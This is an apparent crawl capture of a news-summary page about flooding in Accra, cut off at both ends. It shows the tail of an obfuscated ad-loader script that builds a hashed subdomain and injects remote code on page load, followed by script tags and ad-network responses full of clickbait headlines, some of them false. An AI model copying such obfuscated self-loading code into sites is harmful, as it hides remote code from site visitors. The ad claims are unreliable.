e6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6974a2d5-03d6f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769251541956759247631&pvid=32b2bbaa-5615-4150-877b-f30b34098804&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=039aeb77-bf42-4433-8033-27de1d7f5445&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5358&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Flynpmg&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FAirport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday%25E2%2580%2599s-rainstorm-lynpmg
body_size: 1337
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","21699568","1","Remember This Iconic Dance? The Moves That Inspired A Generation","","0","","","","EknKka6tVBXQwbShBpAMlZI5zd6Q5fWu6JnlA4oDfKD-EtU3yGfqzbX6kgB14Q1trdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0sSEQuTXPuya0TMUELya4M",{"i":"https://s-img.mgid.com/g/21699568/328x328/-/[base64].webp?v=1769251542-nRCAl8va2wuI2ED_d78oAzi-PWm2oG9sD9h4ALVTI-k","l":"https://clck.mgid.com/ghits/21699568/i/5518907/0/pp/1/1?h=EknKka6tVBXQwbShBpAMlZI5zd6Q5fWu6JnlA4oDfKD-EtU3yGfqzbX6kgB14Q1trdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0sSEQuTXPuya0TMUELya4M&rid=d4651218-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0oGJ5ObrAJ2&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/legendary-flashdance-dances-that-still-wow-us/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d4652f6a-f911-11f0-8281-d404e6f97680","crid":"21699568"}],
["Herbeauty","23372714","1","The Sweetest Moments We've Seen Of Archie And Lilibet So Far","","0","","","","EknKka6tVBXQwbShBpAMlXvtAw07OQIddevfcTMBcTmeSNMXX4VmrO9YT_48gR1rrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1PFVaYADDD9Q8EnKXOHaPv",{"i":"https://s-img.mgid.com/g/23372714/328x328/-/[base64].webp?v=1769251542-XIu3ZNVbwZI9FqlW6g7E1rKRmb2nGK4W6jXrOC9n0ZM","l":"https://clck.mgid.com/ghits/23372714/i/5518907/0/pp/2/1?h=EknKka6tVBXQwbShBpAMlXvtAw07OQIddevfcTMBcTmeSNMXX4VmrO9YT_48gR1rrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1PFVaYADDD9Q8EnKXOHaPv&rid=d4651218-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0oGJ5ObrAJ2&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/every-time-meghan-and-harry-let-us-see-archie-and-lilibet/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d4652f71-f911-11f0-8281-d404e6f97680","crid":"23372714"}],
["Brainberries","14723620","1","Top 8 People Living Strange But Happy Lifestyles","","0","","","","EknKka6tVBXQwbShBpAMlapJ-PwjjcDnw0Dzsq880mmg6G-4Eq-pI2y7vO8A6VfzrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1qnDwp1ludASJyV4kX2XS_",{"i":"https://s-img.mgid.com/g/14723620/328x328/-/[base64].webp?v=1769251542-qLtHnmVRSqASWwvO7qDKTqF9tFjWntvF3Bk1dJFnH1Y","l":"https://clck.mgid.com/ghits/14723620/i/5518907/0/pp/3/1?h=EknKka6tVBXQwbShBpAMlapJ-PwjjcDnw0Dzsq880mmg6G-4Eq-pI2y7vO8A6VfzrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1qnDwp1ludASJyV4kX2XS_&rid=d4651218-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0oGJ5ObrAJ2&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/top-8-people-living-strange-but-happy-lifestyles/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d4652f73-f911-11f0-8281-d404e6f97680","crid":"14723620"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMif_UWxFJfJqe-oS906867Q**","ats":0,"rid":"d4651218-f911-11f0-8281-d404e6f97680","pvid":"32b2bbaa-5615-4150-877b-f30b34098804","iv":10,"brid":32,"muidn":"q0oGJ5ObrAJ2","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6974a2d5-0793b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769251542077978284358&pvid=32b2bbaa-5615-4150-877b-f30b34098804&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=bdef0364-c45e-47d4-b93a-0843f66f81b9&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5480&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Flynpmg&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FAirport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday%25E2%2580%2599s-rainstorm-lynpmg
body_size: 2992
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","24239330","1","Heidi’s Daring Looks That Made Everyone Look Twice","","0","","","","EknKka6tVBXQwbShBpAMlQAbUuBQ8vuJQP6wrqdGDLdP7Wps2Xo7pwlMkZLtd_8HrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1-bgteicJ08QTdyJ4wh3wC",{"i":"https://s-img.mgid.com/g/24239330/492x328/-/[base64].webp?v=1769251542-wXIB1vs51WHkikwG8c6dpV14JkdCAqmlldxsXigCY7E","l":"https://clck.mgid.com/ghits/24239330/i/5526698/0/pp/1/1?h=EknKka6tVBXQwbShBpAMlQAbUuBQ8vuJQP6wrqdGDLdP7Wps2Xo7pwlMkZLtd_8HrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1-bgteicJ08QTdyJ4wh3wC&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/heidi-klum-s-most-revealing-outfits-a-masterclass-in-owning-your-confidence/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d477b76c-f911-11f0-8281-d404e6f97680","crid":"24239330"}],
["Brainberries","16005915","1","She Spends Millions To Transform Herself Into A Barbie Doll!","","0","","","","EknKka6tVBXQwbShBpAMlTKTOkwKfDO1meBhLqtrKPB5CjYT9P9GlhVBI57hOBAurdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2E429U4_ZNf58CbxH-9xAc",{"i":"https://s-img.mgid.com/g/16005915/492x328/-/[base64].webp?v=1769251542-sHhDppqk9lmAY7taHej9w5l7NNGh3QY11UOKZ1lbZ2Q","l":"https://clck.mgid.com/ghits/16005915/i/5526698/0/pp/2/1?h=EknKka6tVBXQwbShBpAMlTKTOkwKfDO1meBhLqtrKPB5CjYT9P9GlhVBI57hOBAurdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2E429U4_ZNf58CbxH-9xAc&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d477b771-f911-11f0-8281-d404e6f97680","crid":"16005915"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","EknKka6tVBXQwbShBpAMlcl_eZTPaJCcNZV1eofinKq-omytjEnZ3Tz2eehF41lYrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw169F3n877IIbPV9Lf0YWC_",{"i":"https://s-img.mgid.com/g/13785888/492x328/-/[base64].webp?v=1769251542-XAOUgFzhwLAjqO_Rs0UfZVp1QZIHyfyr-qP9iFfxtcg","l":"https://clck.mgid.com/ghits/13785888/i/5526698/0/pp/3/1?h=EknKka6tVBXQwbShBpAMlcl_eZTPaJCcNZV1eofinKq-omytjEnZ3Tz2eehF41lYrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw169F3n877IIbPV9Lf0YWC_&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/dna-analysis-revealed-the-truth-about-ancient-vikings/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d477b773-f911-11f0-8281-d404e6f97680","crid":"13785888"}],
["Brainberries","8603802","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","EknKka6tVBXQwbShBpAMlYql5YszVx9Dtoktyie0_iw2PSyfK9BBtiZW7BgPyJYArdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2w09TE1XpFabV9TJGM1bW7",{"i":"https://s-img.mgid.com/g/8603802/492x328/0x93x1001x667/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1769251542-6GVf7j7_W6NOLWDFZt6ZboAykvRKYk5jNGhuwcv0IEI","l":"https://clck.mgid.com/ghits/8603802/i/5526698/0/pp/4/1?h=EknKka6tVBXQwbShBpAMlYql5YszVx9Dtoktyie0_iw2PSyfK9BBtiZW7BgPyJYArdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2w09TE1XpFabV9TJGM1bW7&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-9-rarest-and-most-valuable-items-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d477b774-f911-11f0-8281-d404e6f97680","crid":"8603802"}],
["Brainberries","16000483","1","Where Are They Now? The Cast Of Police Academy 39 Years Later","","0","","","","EknKka6tVBXQwbShBpAMlUqov41LjqBch8YeNt3BYrnxMwR_xRnpf5BVLTLY9-ChrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw25LiiPYX8PUKK2HJku2xJz",{"i":"https://s-img.mgid.com/g/16000483/492x328/-/[base64].webp?v=1769251542-9ieuX0nGEwZKoqrUVsp2iD9_KpFgE8yXpAz6mqpRJ4M","l":"https://clck.mgid.com/ghits/16000483/i/5526698/0/pp/5/1?h=EknKka6tVBXQwbShBpAMlUqov41LjqBch8YeNt3BYrnxMwR_xRnpf5BVLTLY9-ChrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw25LiiPYX8PUKK2HJku2xJz&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-cast-of-police-academy-39-years-later/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d477b777-f911-11f0-8281-d404e6f97680","crid":"16000483"}],
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","EknKka6tVBXQwbShBpAMlUiUNcBXTzIlF333VMl0db97gJMv7L81kZvJecYQm6bxrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2Y4F_5aBExlteGZcDIOg4F",{"i":"https://s-img.mgid.com/g/8603786/492x328/86x0x701x467/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1769251542-QmGmLFFuM88E15kYExd-0aD7HMgA5s-XclZjnn1AwN8","l":"https://clck.mgid.com/ghits/8603786/i/5526698/0/pp/6/1?h=EknKka6tVBXQwbShBpAMlUiUNcBXTzIlF333VMl0db97gJMv7L81kZvJecYQm6bxrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2Y4F_5aBExlteGZcDIOg4F&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d477b77a-f911-11f0-8281-d404e6f97680","crid":"8603786"}],
["Brainberries","13404722","1","Proven! People Can Control Objects With Their Minds","","0","","","","EknKka6tVBXQwbShBpAMlQ-1UZpgZv7ypJ1TiyU8lpWHWeafO9bRUuje3hovBuYhrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3WDuBJnjtuQPGAddRZvLCv",{"i":"https://s-img.mgid.com/g/13404722/492x328/-/[base64].webp?v=1769251542-tsiTx6oa_t4UyADreH_dsW8WdILk_6_C6E6WPFqPp9c","l":"https://clck.mgid.com/ghits/13404722/i/5526698/0/pp/7/1?h=EknKka6tVBXQwbShBpAMlQ-1UZpgZv7ypJ1TiyU8lpWHWeafO9bRUuje3hovBuYhrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3WDuBJnjtuQPGAddRZvLCv&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/gadgets-and-science/real-telekinesis-or-top-secret-chinese-tech/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d477b77d-f911-11f0-8281-d404e6f97680","crid":"13404722"}],
["Brainberries","13785893","1","10 Foods That Instantly Reduce Bloat","","0","","","","EknKka6tVBXQwbShBpAMlXg-YXGpDLrgpQBTr-F2JKYjUz_BvV8ka44EipWva-d2rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3u7n8u0jcij7QfwG8gHd_X",{"i":"https://s-img.mgid.com/g/13785893/492x328/-/[base64].webp?v=1769251542-z9F-zyOMCYxAjFKHOYq5iIkRaOePW-8RwlITMxREErs","l":"https://clck.mgid.com/ghits/13785893/i/5526698/0/pp/8/1?h=EknKka6tVBXQwbShBpAMlXg-YXGpDLrgpQBTr-F2JKYjUz_BvV8ka44EipWva-d2rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3u7n8u0jcij7QfwG8gHd_X&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-foods-to-help-reduce-bloating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"d477b77e-f911-11f0-8281-d404e6f97680","crid":"13785893"}],
["Brainberries","15119493","1","Dare To Watch: 6 Movies So Bad They're Good","","0","","","","EknKka6tVBXQwbShBpAMlVAB_suO_N8Zla9WKUOh4GqbKkz7F8gL4JUWd4W25rZrrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2-73yjtpLkw06Aa24TdGGQ",{"i":"https://s-img.mgid.com/g/15119493/492x328/-/[base64].webp?v=1769251542-_R1R1FKFo4UXUzy-eKe1q-aJV3HWbxjmFgJvF_5l-zg","l":"https://clck.mgid.com/ghits/15119493/i/5526698/0/pp/9/1?h=EknKka6tVBXQwbShBpAMlVAB_suO_N8Zla9WKUOh4GqbKkz7F8gL4JUWd4W25rZrrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2-73yjtpLkw06Aa24TdGGQ&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d477b781-f911-11f0-8281-d404e6f97680","crid":"15119493"}],
["Brainberries","4723168","1","7 Reasons Why You Don't Get Your Work Done On Schedule","","0","","","","EknKka6tVBXQwbShBpAMlUqjuQ3DYr-ieQRMlqvABD8CFkXEvYxyrNPi-J-KWLwdrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1zqC63zVocS9GE_osRW-gR",{"i":"https://s-img.mgid.com/g/4723168/492x328/0x0x2123x1415/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0LzY3YjhjZTdmZTM4NjAzMzEwNjQxNDM4YTBhOGFjNGE4LmpwZWc.webp?v=1769251542-QEQ_d16Jo9iTCwQGQcy1-llkBlaXmoPA96dzFEwzFlg","l":"https://clck.mgid.com/ghits/4723168/i/5526698/0/pp/10/1?h=EknKka6tVBXQwbShBpAMlUqjuQ3DYr-ieQRMlqvABD8CFkXEvYxyrNPi-J-KWLwdrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1zqC63zVocS9GE_osRW-gR&rid=d477907f-f911-11f0-8281-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/procrastinating-too-much-here-are-7-reasons-why-you-arent-getting-the-tasks-done/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d477b784-f911-11f0-8281-d404e6f97680","crid":"4723168"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","ats":0,"rid":"d477907f-f911-11f0-8281-d404e6f97680","pvid":"32b2bbaa-5615-4150-877b-f30b34098804","iv":10,"brid":32,"muidn":"q0oGJ5ObrAJ2","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6974a2d5-0cd68&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769251542175917675791&pvid=32b2bbaa-5615-4150-877b-f30b34098804&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=3604c301-3719-4dbf-beb7-4273ea89f558&eyeo=1&uniqId=014e5&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5578&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Flynpmg&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FAirport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday%25E2%2580%2599s-rainstorm-lynpmg
body_size: 4270
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_014e5",[
